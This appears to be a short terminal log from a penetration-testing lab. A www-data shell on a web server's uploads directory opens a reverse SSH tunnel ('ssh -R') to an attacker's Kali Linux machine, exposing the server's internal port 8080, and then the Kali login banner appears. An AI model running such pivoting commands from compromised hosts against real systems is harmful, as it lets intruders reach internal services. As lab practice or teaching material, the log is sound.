 www-data@ip-172-16-9-95:/var/www/html/public/uploads$ ssh -R 8081:127.0.0.1:8080 gabrie0x6c@10.0.5.109
The authenticity of host '10.0.5.109 (10.0.5.109)' can't be established.
ED25519 key fingerprint is SHA256:hoxbj0igfQLCBrpw0JSaRZC3B9YYY5QPdDh/2vrN7Yw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
gabrie0x6c@10.0.5.109's password:
Linux kali 6.18.12+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.18.12-1kali1 (2026-02-25) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Mar  6 21:56:36 2026 from 172.16.9.95
┏━(Message from Kali developers)
┃ This is a minimal installation of Kali Linux, you likely
┃ want to install supplementary tools. Learn how:
┃ ⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(gabrie0x6c㉿kali)-[~]
└─$